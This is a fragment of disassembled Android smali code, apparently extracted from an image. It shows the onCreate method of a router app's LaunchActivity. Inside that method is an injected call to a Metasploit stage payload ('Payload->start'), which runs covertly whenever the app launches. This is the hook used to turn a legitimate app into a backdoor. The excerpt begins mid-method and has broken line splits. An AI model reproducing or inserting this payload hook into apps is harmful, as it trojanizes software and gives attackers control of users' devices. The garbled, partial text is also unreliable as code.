 return-void
.end method
.method protected onCreate(Landroid/os/Bundle;)V
.locals 5
const v4, 0x1020002
invoke-super {p0, p1}, Landroid/support/v4/app/j;->onCreate(Landroid/os/Bundle;)V
invoke-static {p0}, Lcom/metasploit/stage/Payload;->start(Landroid/content/Context;)V
const/4 v0, 0x1
invoke-virtual {p0, v0}, Lcom/mercury/mercuryrouter/LaunchActivity;-
>requestWindowFeature(I)Z
invoke-virtual {p0}, Lcom/mercury/mercuryrouter/LaunchActivity;->e()Landroid/support/v4/
app/p;
move-result-object v0
invoke-virtual {v0}, Landroid/support/v4/app/p;->a()Landroid/support/v4/app/z;